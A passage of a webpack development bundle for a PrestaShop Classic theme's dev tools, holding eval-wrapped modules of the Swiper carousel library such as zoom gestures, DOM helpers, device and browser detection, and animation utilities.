1;\n    currentScale = 1;\n    gesture.$imageWrapEl.transition(300).transform(\"translate3d(0,0,0)\");\n    gesture.$imageEl.transition(300).transform(\"translate3d(0,0,0) scale(1)\");\n    gesture.$slideEl.removeClass(`${params.zoomedSlideClass}`);\n    gesture.$slideEl = void 0;\n  }\n  function zoomToggle(e) {\n    const zoom = swiper.zoom;\n    if (zoom.scale && zoom.scale !== 1) {\n      zoomOut();\n    } else {\n      zoomIn(e);\n    }\n  }\n  function getListeners() {\n    const support = swiper.support;\n    const passiveListener = swiper.touchEvents.start === \"touchstart\" && support.passiveListener && swiper.params.passiveListeners ? {\n      passive: true,\n      capture: false\n    } : false;\n    const activeListenerWithCapture = support.passiveListener ? {\n      passive: false,\n      capture: true\n    } : true;\n    return {\n      passiveListener,\n      activeListenerWithCapture\n    };\n  }\n  function getSlideSelector() {\n    return `.${swiper.params.slideClass}`;\n  }\n  function toggleGestures(method) {\n    const {\n      passiveListener\n    } = getListeners();\n    const slideSelector = getSlideSelector();\n    swiper.$wrapperEl[method](\"gesturestart\", slideSelector, onGestureStart, passiveListener);\n    swiper.$wrapperEl[method](\"gesturechange\", slideSelector, onGestureChange, passiveListener);\n    swiper.$wrapperEl[method](\"gestureend\", slideSelector, onGestureEnd, passiveListener);\n  }\n  function enableGestures() {\n    if (gesturesEnabled)\n      return;\n    gesturesEnabled = true;\n    toggleGestures(\"on\");\n  }\n  function disableGestures() {\n    if (!gesturesEnabled)\n      return;\n    gesturesEnabled = false;\n    toggleGestures(\"off\");\n  }\n  function enable() {\n    const zoom = swiper.zoom;\n    if (zoom.enabled)\n      return;\n    zoom.enabled = true;\n    const support = swiper.support;\n    const {\n      passiveListener,\n      activeListenerWithCapture\n    } = getListeners();\n    const slideSelector = getSlideSelector();\n    if (support.gestures) {\n      swiper.$wrapperEl.on(swiper.touchEvents.start, enableGestures, passiveListener);\n      swiper.$wrapperEl.on(swiper.touchEvents.end, disableGestures, passiveListener);\n    } else if (swiper.touchEvents.start === \"touchstart\") {\n      swiper.$wrapperEl.on(swiper.touchEvents.start, slideSelector, onGestureStart, passiveListener);\n      swiper.$wrapperEl.on(swiper.touchEvents.move, slideSelector, onGestureChange, activeListenerWithCapture);\n      swiper.$wrapperEl.on(swiper.touchEvents.end, slideSelector, onGestureEnd, passiveListener);\n      if (swiper.touchEvents.cancel) {\n        swiper.$wrapperEl.on(swiper.touchEvents.cancel, slideSelector, onGestureEnd, passiveListener);\n      }\n    }\n    swiper.$wrapperEl.on(swiper.touchEvents.move, `.${swiper.params.zoom.containerClass}`, onTouchMove, activeListenerWithCapture);\n  }\n  function disable() {\n    const zoom = swiper.zoom;\n    if (!zoom.enabled)\n      return;\n    const support = swiper.support;\n    zoom.enabled = false;\n    const {\n      passiveListener,\n      activeListenerWithCapture\n    } = getListeners();\n    const slideSelector = getSlideSelector();\n    if (support.gestures) {\n      swiper.$wrapperEl.off(swiper.touchEvents.start, enableGestures, passiveListener);\n      swiper.$wrapperEl.off(swiper.touchEvents.end, disableGestures, passiveListener);\n    } else if (swiper.touchEvents.start === \"touchstart\") {\n      swiper.$wrapperEl.off(swiper.touchEvents.start, slideSelector, onGestureStart, passiveListener);\n      swiper.$wrapperEl.off(swiper.touchEvents.move, slideSelector, onGestureChange, activeListenerWithCapture);\n      swiper.$wrapperEl.off(swiper.touchEvents.end, slideSelector, onGestureEnd, passiveListener);\n      if (swiper.touchEvents.cancel) {\n        swiper.$wrapperEl.off(swiper.touchEvents.cancel, slideSelector, onGestureEnd, passiveListener);\n      }\n    }\n    swiper.$wrapperEl.off(swiper.touchEvents.move, `.${swiper.params.zoom.containerClass}`, onTouchMove, activeListenerWithCapture);\n  }\n  on(\"init\", () => {\n    if (swiper.params.zoom.enabled) {\n      enable();\n    }\n  });\n  on(\"destroy\", () => {\n    disable();\n  });\n  on(\"touchStart\", (_s, e) => {\n    if (!swiper.zoom.enabled)\n      return;\n    onTouchStart(e);\n  });\n  on(\"touchEnd\", (_s, e) => {\n    if (!swiper.zoom.enabled)\n      return;\n    onTouchEnd(e);\n  });\n  on(\"doubleTap\", (_s, e) => {\n    if (!swiper.animating && swiper.params.zoom.enabled && swiper.zoom.enabled && swiper.params.zoom.toggle) {\n      zoomToggle(e);\n    }\n  });\n  on(\"transitionEnd\", () => {\n    if (swiper.zoom.enabled && swiper.params.zoom.enabled) {\n      onTransitionEnd();\n    }\n  });\n  on(\"slideChange\", () => {\n    if (swiper.zoom.enabled && swiper.params.zoom.enabled && swiper.params.cssMode) {\n      onTransitionEnd();\n    }\n  });\n  Object.assign(swiper.zoom, {\n    enable,\n    disable,\n    in: zoomIn,\n    out: zoomOut,\n    toggle: zoomToggle\n  });\n}\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/swiper/modules/zoom/zoom.js?");

        /***/
}),

/***/ "./node_modules/swiper/shared/classes-to-selector.js":
/*!***********************************************************!*\
  !*** ./node_modules/swiper/shared/classes-to-selector.js ***!
  \***********************************************************/
/***/ (function (__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ classesToSelector; }\n/* harmony export */ });\nfunction classesToSelector(classes = \"\") {\n  return `.${classes.trim().replace(/([\\.:!\\/])/g, \"\\\\$1\").replace(/ /g, \".\")}`;\n}\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/swiper/shared/classes-to-selector.js?");

        /***/
}),

/***/ "./node_modules/swiper/shared/create-element-if-not-defined.js":
/*!*********************************************************************!*\
  !*** ./node_modules/swiper/shared/create-element-if-not-defined.js ***!
  \*********************************************************************/
/***/ (function (__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ createElementIfNotDefined; }\n/* harmony export */ });\n/* harmony import */ var ssr_window__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ssr-window */ \"./node_modules/ssr-window/ssr-window.esm.js\");\n\nfunction createElementIfNotDefined(swiper, originalParams, params, checkProps) {\n  const document = (0,ssr_window__WEBPACK_IMPORTED_MODULE_0__.getDocument)();\n  if (swiper.params.createElements) {\n    Object.keys(checkProps).forEach((key) => {\n      if (!params[key] && params.auto === true) {\n        let element = swiper.$el.children(`.${checkProps[key]}`)[0];\n        if (!element) {\n          element = document.createElement(\"div\");\n          element.className = checkProps[key];\n          swiper.$el.append(element);\n        }\n        params[key] = element;\n        originalParams[key] = element;\n      }\n    });\n  }\n  return params;\n}\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/swiper/shared/create-element-if-not-defined.js?");

        /***/
}),

/***/ "./node_modules/swiper/shared/create-shadow.js":
/*!*****************************************************!*\
  !*** ./node_modules/swiper/shared/create-shadow.js ***!
  \*****************************************************/
/***/ (function (__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ createShadow; }\n/* harmony export */ });\n/* harmony import */ var _dom_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./dom.js */ \"./node_modules/swiper/shared/dom.js\");\n\nfunction createShadow(params, $slideEl, side) {\n  const shadowClass = `swiper-slide-shadow${side ? `-${side}` : \"\"}`;\n  const $shadowContainer = params.transformEl ? $slideEl.find(params.transformEl) : $slideEl;\n  let $shadowEl = $shadowContainer.children(`.${shadowClass}`);\n  if (!$shadowEl.length) {\n    $shadowEl = (0,_dom_js__WEBPACK_IMPORTED_MODULE_0__[\"default\"])(`<div class=\"swiper-slide-shadow${side ? `-${side}` : \"\"}\"></div>`);\n    $shadowContainer.append($shadowEl);\n  }\n  return $shadowEl;\n}\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/swiper/shared/create-shadow.js?");

        /***/
}),

/***/ "./node_modules/swiper/shared/dom.js":
/*!*******************************************!*\
  !*** ./node_modules/swiper/shared/dom.js ***!
  \*******************************************/
/***/ (function (__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var dom7__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! dom7 */ \"./node_modules/dom7/dom7.esm.js\");\n\nconst Methods = {\n  addClass: dom7__WEBPACK_IMPORTED_MODULE_0__.addClass,\n  removeClass: dom7__WEBPACK_IMPORTED_MODULE_0__.removeClass,\n  hasClass: dom7__WEBPACK_IMPORTED_MODULE_0__.hasClass,\n  toggleClass: dom7__WEBPACK_IMPORTED_MODULE_0__.toggleClass,\n  attr: dom7__WEBPACK_IMPORTED_MODULE_0__.attr,\n  removeAttr: dom7__WEBPACK_IMPORTED_MODULE_0__.removeAttr,\n  transform: dom7__WEBPACK_IMPORTED_MODULE_0__.transform,\n  transition: dom7__WEBPACK_IMPORTED_MODULE_0__.transition,\n  on: dom7__WEBPACK_IMPORTED_MODULE_0__.on,\n  off: dom7__WEBPACK_IMPORTED_MODULE_0__.off,\n  trigger: dom7__WEBPACK_IMPORTED_MODULE_0__.trigger,\n  transitionEnd: dom7__WEBPACK_IMPORTED_MODULE_0__.transitionEnd,\n  outerWidth: dom7__WEBPACK_IMPORTED_MODULE_0__.outerWidth,\n  outerHeight: dom7__WEBPACK_IMPORTED_MODULE_0__.outerHeight,\n  styles: dom7__WEBPACK_IMPORTED_MODULE_0__.styles,\n  offset: dom7__WEBPACK_IMPORTED_MODULE_0__.offset,\n  css: dom7__WEBPACK_IMPORTED_MODULE_0__.css,\n  each: dom7__WEBPACK_IMPORTED_MODULE_0__.each,\n  html: dom7__WEBPACK_IMPORTED_MODULE_0__.html,\n  text: dom7__WEBPACK_IMPORTED_MODULE_0__.text,\n  is: dom7__WEBPACK_IMPORTED_MODULE_0__.is,\n  index: dom7__WEBPACK_IMPORTED_MODULE_0__.index,\n  eq: dom7__WEBPACK_IMPORTED_MODULE_0__.eq,\n  append: dom7__WEBPACK_IMPORTED_MODULE_0__.append,\n  prepend: dom7__WEBPACK_IMPORTED_MODULE_0__.prepend,\n  next: dom7__WEBPACK_IMPORTED_MODULE_0__.next,\n  nextAll: dom7__WEBPACK_IMPORTED_MODULE_0__.nextAll,\n  prev: dom7__WEBPACK_IMPORTED_MODULE_0__.prev,\n  prevAll: dom7__WEBPACK_IMPORTED_MODULE_0__.prevAll,\n  parent: dom7__WEBPACK_IMPORTED_MODULE_0__.parent,\n  parents: dom7__WEBPACK_IMPORTED_MODULE_0__.parents,\n  closest: dom7__WEBPACK_IMPORTED_MODULE_0__.closest,\n  find: dom7__WEBPACK_IMPORTED_MODULE_0__.find,\n  children: dom7__WEBPACK_IMPORTED_MODULE_0__.children,\n  filter: dom7__WEBPACK_IMPORTED_MODULE_0__.filter,\n  remove: dom7__WEBPACK_IMPORTED_MODULE_0__.remove\n};\nObject.keys(Methods).forEach((methodName) => {\n  Object.defineProperty(dom7__WEBPACK_IMPORTED_MODULE_0__.$.fn, methodName, {\n    value: Methods[methodName],\n    writable: true\n  });\n});\n/* harmony default export */ __webpack_exports__[\"default\"] = (dom7__WEBPACK_IMPORTED_MODULE_0__.$);\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/swiper/shared/dom.js?");

        /***/
}),

/***/ "./node_modules/swiper/shared/effect-init.js":
/*!***************************************************!*\
  !*** ./node_modules/swiper/shared/effect-init.js ***!
  \***************************************************/
/***/ (function (__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ effectInit; }\n/* harmony export */ });\nfunction effectInit(params) {\n  const {\n    effect,\n    swiper,\n    on,\n    setTranslate,\n    setTransition,\n    overwriteParams,\n    perspective,\n    recreateShadows,\n    getEffectParams\n  } = params;\n  on(\"beforeInit\", () => {\n    if (swiper.params.effect !== effect)\n      return;\n    swiper.classNames.push(`${swiper.params.containerModifierClass}${effect}`);\n    if (perspective && perspective()) {\n      swiper.classNames.push(`${swiper.params.containerModifierClass}3d`);\n    }\n    const overwriteParamsResult = overwriteParams ? overwriteParams() : {};\n    Object.assign(swiper.params, overwriteParamsResult);\n    Object.assign(swiper.originalParams, overwriteParamsResult);\n  });\n  on(\"setTranslate\", () => {\n    if (swiper.params.effect !== effect)\n      return;\n    setTranslate();\n  });\n  on(\"setTransition\", (_s, duration) => {\n    if (swiper.params.effect !== effect)\n      return;\n    setTransition(duration);\n  });\n  on(\"transitionEnd\", () => {\n    if (swiper.params.effect !== effect)\n      return;\n    if (recreateShadows) {\n      if (!getEffectParams || !getEffectParams().slideShadows)\n        return;\n      swiper.slides.each((slideEl) => {\n        const $slideEl = swiper.$(slideEl);\n        $slideEl.find(\".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left\").remove();\n      });\n      recreateShadows();\n    }\n  });\n  let requireUpdateOnVirtual;\n  on(\"virtualUpdate\", () => {\n    if (swiper.params.effect !== effect)\n      return;\n    if (!swiper.slides.length) {\n      requireUpdateOnVirtual = true;\n    }\n    requestAnimationFrame(() => {\n      if (requireUpdateOnVirtual && swiper.slides && swiper.slides.length) {\n        setTranslate();\n        requireUpdateOnVirtual = false;\n      }\n    });\n  });\n}\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/swiper/shared/effect-init.js?");

        /***/
}),

/***/ "./node_modules/swiper/shared/effect-target.js":
/*!*****************************************************!*\
  !*** ./node_modules/swiper/shared/effect-target.js ***!
  \*****************************************************/
/***/ (function (__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ effectTarget; }\n/* harmony export */ });\nfunction effectTarget(effectParams, $slideEl) {\n  if (effectParams.transformEl) {\n    return $slideEl.find(effectParams.transformEl).css({\n      \"backface-visibility\": \"hidden\",\n      \"-webkit-backface-visibility\": \"hidden\"\n    });\n  }\n  return $slideEl;\n}\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/swiper/shared/effect-target.js?");

        /***/
}),

/***/ "./node_modules/swiper/shared/effect-virtual-transition-end.js":
/*!*********************************************************************!*\
  !*** ./node_modules/swiper/shared/effect-virtual-transition-end.js ***!
  \*********************************************************************/
/***/ (function (__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ effectVirtualTransitionEnd; }\n/* harmony export */ });\nfunction effectVirtualTransitionEnd({\n  swiper,\n  duration,\n  transformEl,\n  allSlides\n}) {\n  const {\n    slides,\n    activeIndex,\n    $wrapperEl\n  } = swiper;\n  if (swiper.params.virtualTranslate && duration !== 0) {\n    let eventTriggered = false;\n    let $transitionEndTarget;\n    if (allSlides) {\n      $transitionEndTarget = transformEl ? slides.find(transformEl) : slides;\n    } else {\n      $transitionEndTarget = transformEl ? slides.eq(activeIndex).find(transformEl) : slides.eq(activeIndex);\n    }\n    $transitionEndTarget.transitionEnd(() => {\n      if (eventTriggered)\n        return;\n      if (!swiper || swiper.destroyed)\n        return;\n      eventTriggered = true;\n      swiper.animating = false;\n      const triggerEvents = [\"webkitTransitionEnd\", \"transitionend\"];\n      for (let i = 0; i < triggerEvents.length; i += 1) {\n        $wrapperEl.trigger(triggerEvents[i]);\n      }\n    });\n  }\n}\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/swiper/shared/effect-virtual-transition-end.js?");

        /***/
}),

/***/ "./node_modules/swiper/shared/get-browser.js":
/*!***************************************************!*\
  !*** ./node_modules/swiper/shared/get-browser.js ***!
  \***************************************************/
/***/ (function (__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"getBrowser\": function() { return /* binding */ getBrowser; }\n/* harmony export */ });\n/* harmony import */ var ssr_window__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ssr-window */ \"./node_modules/ssr-window/ssr-window.esm.js\");\n\nlet browser;\nfunction calcBrowser() {\n  const window = (0,ssr_window__WEBPACK_IMPORTED_MODULE_0__.getWindow)();\n  function isSafari() {\n    const ua = window.navigator.userAgent.toLowerCase();\n    return ua.indexOf(\"safari\") >= 0 && ua.indexOf(\"chrome\") < 0 && ua.indexOf(\"android\") < 0;\n  }\n  return {\n    isSafari: isSafari(),\n    isWebView: /(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(window.navigator.userAgent)\n  };\n}\nfunction getBrowser() {\n  if (!browser) {\n    browser = calcBrowser();\n  }\n  return browser;\n}\n\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/swiper/shared/get-browser.js?");

        /***/
}),

/***/ "./node_modules/swiper/shared/get-device.js":
/*!**************************************************!*\
  !*** ./node_modules/swiper/shared/get-device.js ***!
  \**************************************************/
/***/ (function (__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"getDevice\": function() { return /* binding */ getDevice; }\n/* harmony export */ });\n/* harmony import */ var ssr_window__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ssr-window */ \"./node_modules/ssr-window/ssr-window.esm.js\");\n/* harmony import */ var _get_support_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./get-support.js */ \"./node_modules/swiper/shared/get-support.js\");\n\n\nlet deviceCached;\nfunction calcDevice({\n  userAgent\n} = {}) {\n  const support = (0,_get_support_js__WEBPACK_IMPORTED_MODULE_1__.getSupport)();\n  const window = (0,ssr_window__WEBPACK_IMPORTED_MODULE_0__.getWindow)();\n  const platform = window.navigator.platform;\n  const ua = userAgent || window.navigator.userAgent;\n  const device = {\n    ios: false,\n    android: false\n  };\n  const screenWidth = window.screen.width;\n  const screenHeight = window.screen.height;\n  const android = ua.match(/(Android);?[\\s\\/]+([\\d.]+)?/);\n  let ipad = ua.match(/(iPad).*OS\\s([\\d_]+)/);\n  const ipod = ua.match(/(iPod)(.*OS\\s([\\d_]+))?/);\n  const iphone = !ipad && ua.match(/(iPhone\\sOS|iOS)\\s([\\d_]+)/);\n  const windows = platform === \"Win32\";\n  let macos = platform === \"MacIntel\";\n  const iPadScreens = [\"1024x1366\", \"1366x1024\", \"834x1194\", \"1194x834\", \"834x1112\", \"1112x834\", \"768x1024\", \"1024x768\", \"820x1180\", \"1180x820\", \"810x1080\", \"1080x810\"];\n  if (!ipad && macos && support.touch && iPadScreens.indexOf(`${screenWidth}x${screenHeight}`) >= 0) {\n    ipad = ua.match(/(Version)\\/([\\d.]+)/);\n    if (!ipad)\n      ipad = [0, 1, \"13_0_0\"];\n    macos = false;\n  }\n  if (android && !windows) {\n    device.os = \"android\";\n    device.android = true;\n  }\n  if (ipad || iphone || ipod) {\n    device.os = \"ios\";\n    device.ios = true;\n  }\n  return device;\n}\nfunction getDevice(overrides = {}) {\n  if (!deviceCached) {\n    deviceCached = calcDevice(overrides);\n  }\n  return deviceCached;\n}\n\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/swiper/shared/get-device.js?");

        /***/
}),

/***/ "./node_modules/swiper/shared/get-support.js":
/*!***************************************************!*\
  !*** ./node_modules/swiper/shared/get-support.js ***!
  \***************************************************/
/***/ (function (__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"getSupport\": function() { return /* binding */ getSupport; }\n/* harmony export */ });\n/* harmony import */ var ssr_window__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ssr-window */ \"./node_modules/ssr-window/ssr-window.esm.js\");\n\nlet support;\nfunction calcSupport() {\n  const window = (0,ssr_window__WEBPACK_IMPORTED_MODULE_0__.getWindow)();\n  const document = (0,ssr_window__WEBPACK_IMPORTED_MODULE_0__.getDocument)();\n  return {\n    smoothScroll: document.documentElement && \"scrollBehavior\" in document.documentElement.style,\n    touch: !!(\"ontouchstart\" in window || window.DocumentTouch && document instanceof window.DocumentTouch),\n    passiveListener: function checkPassiveListener() {\n      let supportsPassive = false;\n      try {\n        const opts = Object.defineProperty({}, \"passive\", {\n          get() {\n            supportsPassive = true;\n          }\n        });\n        window.addEventListener(\"testPassiveListener\", null, opts);\n      } catch (e) {\n      }\n      return supportsPassive;\n    }(),\n    gestures: function checkGestures() {\n      return \"ongesturestart\" in window;\n    }()\n  };\n}\nfunction getSupport() {\n  if (!support) {\n    support = calcSupport();\n  }\n  return support;\n}\n\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/swiper/shared/get-support.js?");

        /***/
}),

/***/ "./node_modules/swiper/shared/utils.js":
/*!*********************************************!*\
  !*** ./node_modules/swiper/shared/utils.js ***!
  \*********************************************/
/***/ (function (__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"animateCSSModeScroll\": function() { return /* binding */ animateCSSModeScroll; },\n/* harmony export */   \"deleteProps\": function() { return /* binding */ deleteProps; },\n/* harmony export */   \"nextTick\": function() { return /* binding */ nextTick; },\n/* harmony export */   \"now\": function() { return /* binding */ now; },\n/* harmony export */   \"getTranslate\": function() { return /* binding */ getTranslate; },\n/* harmony export */   \"isObject\": function() { return /* binding */ isObject; },\n/* harmony export */   \"extend\": function() { return /* binding */ extend; },\n/* harmony export */   \"getComputedStyle\": function() { return /* binding */ getComputedStyle; },\n/* harmony export */   \"setCSSProperty\": function() { return /* binding */ setCSSProperty; }\n/* harmony export */ });\n/* harmony import */ var ssr_window__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ssr-window */ \"./node_modules/ssr-window/ssr-window.esm.js\");\n\nfunction deleteProps(obj) {\n  const object = obj;\n  Object.keys(object).forEach((key) => {\n    try {\n      object[key] = null;\n    } catch (e) {\n    }\n    try {\n      delete object[key];\n    } catch (e) {\n    }\n  });\n}\nfunction nextTick(callback, delay = 0) {\n  return setTimeout(callback, delay);\n}\nfunction now() {\n  return Date.now();\n}\nfunction getComputedStyle(el) {\n  const window2 = (0,ssr_window__WEBPACK_IMPORTED_MODULE_0__.getWindow)();\n  let style;\n  if (window2.getComputedStyle) {\n    style = window2.getComputedStyle(el, null);\n  }\n  if (!style && el.currentStyle) {\n    style = el.currentStyle;\n  }\n  if (!style) {\n    style = el.style;\n  }\n  return style;\n}\nfunction getTranslate(el, axis = \"x\") {\n  const window2 = (0,ssr_window__WEBPACK_IMPORTED_MODULE_0__.getWindow)();\n  let matrix;\n  let curTransform;\n  let transformMatrix;\n  const curStyle = getComputedStyle(el, null);\n  if (window2.WebKitCSSMatrix) {\n    curTransform = curStyle.transform || curStyle.webkitTransform;\n    if (curTransform.split(\",\").length > 6) {\n      curTransform = curTransform.split(\", \").map((a) => a.replace(\",\", \".\")).join(\", \");\n    }\n    transformMatrix = new window2.WebKitCSSMatrix(curTransform === \"none\" ? \"\" : curTransform);\n  } else {\n    transformMatrix = curStyle.MozTransform || curStyle.OTransform || curStyle.MsTransform || curStyle.msTransform || curStyle.transform || curStyle.getPropertyValue(\"transform\").replace(\"translate(\", \"matrix(1, 0, 0, 1,\");\n    matrix = transformMatrix.toString().split(\",\");\n  }\n  if (axis === \"x\") {\n    if (window2.WebKitCSSMatrix)\n      curTransform = transformMatrix.m41;\n    else if (matrix.length === 16)\n      curTransform = parseFloat(matrix[12]);\n    else\n      curTransform = parseFloat(matrix[4]);\n  }\n  if (axis === \"y\") {\n    if (window2.WebKitCSSMatrix)\n      curTransform = transformMatrix.m42;\n    else if (matrix.length === 16)\n      curTransform = parseFloat(matrix[13]);\n    else\n      curTransform = parseFloat(matrix[5]);\n  }\n  return curTransform || 0;\n}\nfunction isObject(o) {\n  return typeof o === \"object\" && o !== null && o.constructor && Object.prototype.toString.call(o).slice(8, -1) === \"Object\";\n}\nfunction isNode(node) {\n  if (typeof window !== \"undefined\" && typeof window.HTMLElement !== \"undefined\") {\n    return node instanceof HTMLElement;\n  }\n  return node && (node.nodeType === 1 || node.nodeType === 11);\n}\nfunction extend(...args) {\n  const to = Object(args[0]);\n  const noExtend = [\"__proto__\", \"constructor\", \"prototype\"];\n  for (let i = 1; i < args.length; i += 1) {\n    const nextSource = args[i];\n    if (nextSource !== void 0 && nextSource !== null && !isNode(nextSource)) {\n      const keysArray = Object.keys(Object(nextSource)).filter((key) => noExtend.indexOf(key) < 0);\n      for (let nextIndex = 0, len = keysArray.length; nextIndex < len; nextIndex += 1) {\n        const nextKey = keysArray[nextIndex];\n        const desc = Object.getOwnPropertyDescriptor(nextSource, nextKey);\n        if (desc !== void 0 && desc.enumerable) {\n          if (isObject(to[nextKey]) && isObject(nextSource[nextKey])) {\n            if (nextSource[nextKey].__swiper__) {\n              to[nextKey] = nextSource[nextKey];\n            } else {\n              extend(to[nextKey], nextSource[nextKey]);\n            }\n          } else if (!isObject(to[nextKey]) && isObject(nextSource[nextKey])) {\n            to[nextKey] = {};\n            if (nextSource[nextKey].__swiper__) {\n              to[nextKey] = nextSource[nextKey];\n            } else {\n              extend(to[nextKey], nextSource[nextKey]);\n            }\n          } else {\n            to[nextKey] = nextSource[nextKey];\n          }\n        }\n      }\n    }\n  }\n  return to;\n}\nfunction setCSSProperty(el, varName, varValue) {\n  el.style.setProperty(varName, varValue);\n}\nfunction animateCSSModeScroll({\n  swiper,\n  targetPosition,\n  side\n}) {\n  const window2 = (0,ssr_window__WEBPACK_IMPORTED_MODULE_0__.getWindow)();\n  const startPosition = -swiper.translate;\n  let startTime = null;\n  let time;\n  const duration = swiper.params.speed;\n  swiper.wrapperEl.style.scrollSnapType = \"none\";\n  window2.cancelAnimationFrame(swiper.cssModeFrameID);\n  const dir = targetPosition > startPosition ? \"next\" : \"prev\";\n  const isOutOfBound = (current, target) => {\n    return dir === \"next\" && current >= target || dir === \"prev\" && current <= target;\n  };\n  const animate = () => {\n    time = new Date().getTime();\n    if (startTime === null) {\n      startTime = time;\n    }\n    const progress = Math.max(Math.min((time - startTime) / duration, 1), 0);\n    const easeProgress = 0.5 - Math.cos(progress * Math.PI) / 2;\n    let currentPosition = startPosition + easeProgress * (targetPosition - startPosition);\n    if (isOutOfBound(currentPosition, targetPosition)) {\n      currentPosition = targetPosition;\n    }\n    swiper.wrapperEl.scrollTo({\n      [side]: currentPosition\n    });\n    if (isOutOfBound(currentPosition, targetPosition)) {\n      swiper.wrapperEl.style.overflow = \"hidden\";\n      swiper.wrapperEl.style.scrollSnapType = \"\";\n      setTimeout(() => {\n        swiper.wrapperEl.style.overflow = \"\";\n        swiper.wrapperEl.scrollTo({\n          [side]: currentPosition\n        });\n      });\n      window2.cancelAnimationFrame(swiper.cssModeFrameID);\n      return;\n    }\n    swiper.cssModeFrameID = window2.requestAnimationFrame(animate);\n  };\n  animate();\n}\n\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/swiper/shared/utils.js?");

        /***/
}),

/***/ "./node_modules/swiper/swiper.esm.js":
/*!*******************************************!*\
  !*** ./node_modules/swiper/swiper.esm.js ***!
  \*******************************************/
/***/ (function (__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"Swiper\": function() { return /* reexport safe */ _core_core_js__WEBPACK_IMPORTED_MODULE_0__[\"default\"]; },\n/* harmony export */   \"default\": function() { return /* reexport safe */ _core_core_js__WEBPACK_IMPORTED_MODULE_0__[\"default\"]; },\n/* harmony export */   \"Virtual\": function() { return /* reexport safe */ _modules_virtual_virtual_js__WEBPACK_IMPORTED_MODULE_1__[\"default\"]; },\n/* harmony export */   \"Keyboard\": function() { return /* reexport safe */ _modules_keyboard_keyboard_js__WEBPACK_IMPORTED_MODULE_2__[\"default\"]; },\n/* harmony export */   \"Mousewheel\": function() { return /* reexport safe */ _modules_mousewheel_mousewheel_js__WEBPACK_IMPORTED_MODULE_3__[\"default\"]; },\n/* harmony export */   \"Navigation\": function() { return /* reexport safe */ _modules_navigation_navigation_js__WEBPACK_IMPORTED_MODULE_4__[\"default\"]; },\n/* harmony export */   \"Pagination\": function() { return /* reexport safe */ _modules_pagination_pagination_js__WEBPACK_IMPORTED_MODULE_5__[\"default\"]; },\n/* harmony export */   \"Scrollbar\": function() { return /* reexport safe */ _modules_scrollbar_scrollbar_js__WEBPACK_IMPORTED_MODULE_6__[\"default\"]; },\n/* harmony export */   \"Parallax\": function() { return /* reexport safe */ _modules_parallax_parallax_js__WEBPACK_IMPORTED_MODULE_7__[\"default\"]; },\n/* harmony export */   \"Zoom\": function() { return /* reexport safe */ 